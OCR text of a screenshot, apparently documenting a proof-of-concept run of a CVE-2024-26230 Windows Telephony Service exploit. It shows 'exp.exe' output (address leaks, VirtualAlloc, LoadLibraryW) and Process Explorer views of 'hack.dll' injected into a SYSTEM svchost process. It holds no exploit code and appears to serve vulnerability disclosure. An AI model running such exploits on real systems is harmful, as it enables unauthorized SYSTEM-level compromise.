 Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-JVCDDQK\SRHla] (Administrator)
File Options View Process Find Users DLL Help
Process CPU Private B... Working Set PID Description Compa
NisSrv.exe 3,688 K 6,088 K 6232
svchost.exe 3,516 K 8,572 K 6376 Windows 服务主进程 Micros
svchost.exe 3,108 K 10,648 K 8176 Windows 服务主进程 Micros
SecurityHealthService.exe 4,376 K 9,868 K 7320
svchost.exe 2,932 K 9,364 K 9124 Windows 服务主进程 Micros
svchost.exe 8,024 K 18,928 K 1360 Windows 服务主进程 Micros
svchost.exe 3,260 K 8,720 K 8980
svchost.exe 2,800 K 7,280 K 6676 Windows 服务主进程 Micros
SgrmBroker.exe 4,272 K 4,716 K 7264
svchost.exe 3,152 K 6,512 K 856
svchost.exe 3,032 K 6,392 K 3984 Windows 服务主进程 Micros
svchost.exe 4,240 K 6,672 K 1584 Windows 服务主进程 Micros
svchost.exe 6,212 K 5,640 K 2548 Windows 服务主进程 Micros
svchost.exe 1,968 K 6,744 K 6212 Windows 服务主进程 Micros
svchost.exe 1,668 K 7,616 K 6040 Windows 服务主进程 Micros
svchost.exe < 0.01 3,153,792 K 7,168 K 324 Windows 服务主进程 Micros
lsass.exe 6,276 K 11,980 K 800 Local Security Author... Micros
fontdrvhost.exe 1,584 K 1,660 K 944 Usermode Font Driver ... Micros
winlogon.exe 2,452 K 3,256 K 704 Windows 登录应用程序 Micros
fontdrvhost.exe 4,168 K 11,596 K 948 Usermode Font Driver ... Micros
dwm.exe 0.24 104,928 K 144,732 K 936 桌面窗口管理器 Micros
explorer.exe < 0.01 79,428 K 169,492 K 4544 Windows 资源管理器 Micros
SecurityHealthSystray.exe 1,964 K 4,444 K 7400 Windows Security noti... Micros
Handles DLLs Threads
Name Description Company Name Path
combase.dll 用于 Windows 的 Microsoft COM Microsoft Corporation C:\Windows\System32\combase.dll
gdi32.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32.dll
gdi32full.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32full.dll
hack.dll C:\Users\ \AppData\Roaming\hack.dll
kernel.appcore... AppModel API Host Microsoft Corporation C:\Windows\System32\kernel.appcore.dll
kernel32.dll Windows NT 基本 API 客户端... Microsoft Corporation C:\Windows\System32\kernel32.dll
KernelBase.dll Windows NT 基本 API 客户端... Microsoft Corporation C:\Windows\System32\KernelBase.dll
locale.nls C:\Windows\System32\locale.nls
msvcp_win.dll Microsoft® C Runtime Library Microsoft Corporation C:\Windows\System32\msvcp_win.dll
msvcrt.dll Windows NT CRT DLL Microsoft Corporation C:\Windows\System32\msvcrt.dll
ntdll.dll NT 层 DLL Microsoft Corporation C:\Windows\System32\ntdll.dll
rpcrt4.dll 远程过程调用运行时 Microsoft Corporation C:\Windows\System32\rpcrt4.dll
rtutils.dll Routing Utilities Microsoft Corporation C:\Windows\System32\rtutils.dll
sechost.dll Host for SCM/SDDL/LSA Look... Microsoft Corporation C:\Windows\System32\sechost.dll
SortDefault.nls C:\Windows\Globalization\Sorting\SortDefault.n
sspicli.dll Security Support Provider ... Microsoft Corporation C:\Windows\System32\sspicli.dll
svchost.exe Windows 服务主进程 Microsoft Corporation C:\Windows\System32\svchost.exe
svchost.exe.mui Windows 服务主进程 Microsoft Corporation C:\Program Files\WindowsApps\Microsoft.Languag
Windows PowerShell
PS C:\Users\ Desktop\CVE-2024-26230> .\exp.exe
2f5f6520-ca46-1067-b319-00dd010662da@ncalrpc:[tapsrvlpc]
connect success
leak low 32bit address: 0x16400000
leak low 32bit address: 0x56500000
leak low 32bit address: 0x96600000
find correct address!!!
VirtualAlloc in 0xb8000000
start LoadLibraryW in **System**
hack finish!!!
关于“Windows”
Windows 10
Microsoft Windows
版本 22H2 (操作系统内部版本 19045.3803)
© Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
SRHlanmu@outlook.com
确定
svchost.exe:324 (NetworkService -p -s TapiSrv) Pro...
Services Threads TCP/IP Security Environment Job Strings
Image Performance Performance Graph Disk and Network GPU Graph
Image File
Windows 服务主进程
Version: 10.0.19041.3636
Build Time: Sat Sep 1 07:20:03 1979
Path:
C:\Windows\System32\svchost.exe Explore
Command line:
C:\Windows\System32\svchost.exe -k NetworkService -p -s TapiSrv
Current directory:
C:\Windows\System32\
Autostart Location:
HKLM\System\CurrentControlSet\Services\AarSvc_4e8bf Explore
Parent: services.exe(776) Verify
User: NT AUTHORITY\SYSTEM
Bring to Front
Started: 1:27:57 2024/8/10 Image: 64-bit
Comment: Kill Process
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel